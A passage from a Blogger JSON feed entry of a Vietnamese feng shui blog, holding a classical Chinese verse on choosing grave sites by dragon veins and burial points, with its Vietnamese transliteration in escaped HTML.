#ff1969;\"\u003E\u003C\/wbr\u003E\u0026nbsp;，挨出裘外六七尺；气使临头不合脚，就干避湿是真迹气急理合葬虚粘，壘土外茔作接脚；古鼎烟消气又浮，虚檐雨过尚有湿龙缓脉缓气又缓，葬缓脉脱退财产；放棺避檐宜凑裘，进裘九尺急其缓气使合脚不临头；仙传穴法是真说；坦然些小微微锥，灰线草蛇难辨别两片蝉翼渺从砂，界股虾须微抱穴；此水友影切无形，锥上分开锥下合点穴只点水中间，上不可透下莫脱；亦有阳窝些小搨，如醋入汤认不切两股牛角隐隐砂，夹滴蟹眼穴中出，此水有名无证佐，影略可寻穴迎接点穴如此认得真，富贵荣华千万丁。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background: white; font-size: 14pt; line-height: 107%;\"\u003ED\u003C\/span\u003E\u003Cspan style=\"background: white; font-size: 14.0pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-fareast-font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-hansi-font-family: Calibri;\"\u003EỊCH:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-size: 14.0pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-fareast-font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EThức long vưu nan vu thức huyệt\u0026nbsp;; Huyệt trung huyền diệu\nnan vị thuyết.\u003Cbr \/\u003E\nNhị ngũ tinh anh tạo hóa cơ; Thiên mệnh thần xảo khả cải kỳ.\u003Cbr \/\u003E\nThúc khí bất câu trường dữ đoản; Giản khán đáo đầu chi nhất tiết.\u003Cbr \/\u003E\nNgũ tinh duy thủ Thổ Mộc Kim; Danh viết tam hợp năng kết huyệt.\u003Cbr \/\u003E\nLoan đầu minh tịnh thể phong phì; Đầu viên thể tú thủy vi kỳ.\u003Cbr \/\u003E\nThượng khai bát tự dĩ gia phong; Hạ khai bát tự dĩ cái huyệt. \u003Cbr \/\u003E\nĐại bát tự hề giới long hổ; Giới định long hổ vô chỉ tiết.\u003Cbr \/\u003E\nTiểu bát tự hề cái hạ huyệt; Giới định sinh khí vật lậu tiết.\u003Cbr \/\u003E\nDanh viết đại khẩu xuất tiểu khẩu; Định nhiên huyệt hướng tiểu khẩu xuất.\u003Cbr \/\u003E\nCá tự lạc mạch tiện kết huyệt; Cầu diềm táng khẩu phân quật đột.\u003Cbr \/\u003E\nDương lạc hữu oa âm hữu tích; Âm dương phân lạc thị chân tích.\u003Cbr \/\u003E\nThượng vô phân hề lai bất chân; Nội vô sinh khí khả huyệt kết.\u003Cbr \/\u003E\nHạ vô hợp thủy chỉ bất minh; Ngoại vô đường khí khả giao tiếp.\u003Cbr \/\u003E\nThượng hữu phân hề hạ hữu hợp. Thư hùng giao độ phương thành huyệt.\u003Cbr \/\u003E\nChân huyệt thiên sinh tự kỳ dị; Vãng lai âm dương phân ngụ quật.\u003Cbr \/\u003E\nDương lai âm thụ quật trung huyệt; Âm lai dương thụ đột trung quật.\u003Cbr \/\u003E\nChùy trung hạ chùy thị thuần âm; Quật trung hạ quật tuần dương xuất.\u003Cbr \/\u003E\nCô âm bộ thành lý tự nhiên; Cô dương bất sinh khởi hư thuyết.\u003Cbr \/\u003E\nCố âm nữ tử vô phu tế; Cô dương nam tử vô thê thiếp.\u003Cbr \/\u003E\nNữ tử vô phu hà hữu dựng; Nam tử vô phụ chung tu tuyệt.\u003Cbr \/\u003E\nDương tỉ phối âm âm phối dương; Âm dương hợp phối thủy vi lương.\u003Cbr \/\u003E\nThượng âm hạ dương dương trung táng; Thượng dương hạ âm âm trung tàng.\u003Cbr \/\u003E\nÂm đa dương thiểu mạc tấu cầu; Dương đa âm thiểu tấu cừu gian.\u003Cbr \/\u003E\nÂm dương trung bán trung gian thủ; Phiến âm phiến dương ai quá dương.\u003Cbr \/\u003E\nÂm tựu âm suy tắc tựu nhược; Dương thịnh âm suy tắc tựu cường.\u003Cbr \/\u003E\nĐọng xứ thị sinh tĩnh thị tử; Khí tử ai sinh xuất trang điểm.\u003Cbr \/\u003E\nHuyệt tức tức dĩ thức long đích; Tu biện long mạch chi hoãn cấp.\u003Cbr \/\u003E\nLong cấp mạch cấp khí hựu cấp; Táng cấp đấu sát nhân tuyệt.\u003Cbr \/\u003E\nTích phóng quan tị cầu nhi tấu. Ai xuất cầu ngoại lục thất xích.\u003Cbr \/\u003E\nKhí sử lâm đầu bất hợp cước; Tựu can tị thấp thị chân tích.\u003Cbr \/\u003E\nKhí cấp lí hợp táng hư niêm; Lũy thổ ngoại doanh tác tiếp cước.\u003Cbr \/\u003E\nCổ đỉnh yên tiêu khí hựu phù; Hư diềm vũ quá chuộng hữu thấp.\u003Cbr \/\u003E\nLong hoãn mạch hoãn khí lại hoãn; Tángh hoãn mạch thoát tài sản.\u003Cbr \/\u003E\nPhóng quan tị diềm nghi tấu cừu; Tấn cầu cửu xích cấp kỳ hoãn.\u003Cbr \/\u003E\nKhí thửa hợp cước bất lâm đầu; Tiên truyền huyệt pháp thị chân thuyết.\u003Cbr \/\u003E\nĐất nhiên ta tiểu vi vi chùy; Hôi tuyến thảo xà nan biện biệt.\u003Cbr \/\u003E\nLưỡng phiến thiền dực diệu tòng sa; Giới cổ hà tu vi bão huyệt. \u003Cbr \/\u003E\nThử thủy hữu ảnh thiết vô hình; Chùy thượng phân khai chùy hạ hợp.\u003Cbr \/\u003E\nĐiểm huyệt chỉ điểm thủy trung gian. Thượng bất khả thấu hạ mạc thoát.\u003Cbr \/\u003E\nDiệc hữu dương oa ta tiểu thác; Như thố nhập thang nhận bất thiết.\u003Cbr \/\u003E\nLưỡng cổ ngưu giác ẩn ẩn sa; Giáp tích giải nhãn huyệt trung xuất.\u003Cbr \/\u003E\nThử thủy hữu danh vô chứng tá; Ảnh lược khả tầm huyệt nghênh tiếp.\u003C\/span\u003E\u003Cbr \/\u003E\nĐiểm huyệt như thử nhận đắc chân; Phú quý vinh hoa thiên vạn đinh.\u003C\/span\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-fareast-font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.phongthuychanthu.com\/feeds\/6868462104049452050\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2019\/05\/luu-ba-on-long-huyet-sa-thuy-ca.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/6868462104049452050"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/6868462104049452050"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2019\/05\/luu-ba-on-long-huyet-sa-thuy-ca.html","title":"LƯU BÁ ÔN (LONG HUYỆT SA THỦY CA)"}],"author":[{"name":{"$t":"Bùi Viết Diện"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13395104375628178397"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaY6ti7ab50a-qeUronWfTN38N9z-psIslY4MfnSJJsXJfifC7GJePbACHhL5JsOzfAE_TPTML-xf1OdA_8jjkqu9KP0poS-AaiKsZKf0k8KStvN-a0FX4Pz-jsyMSaZhkxQrQzQGXzDs\/s72-c\/78.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});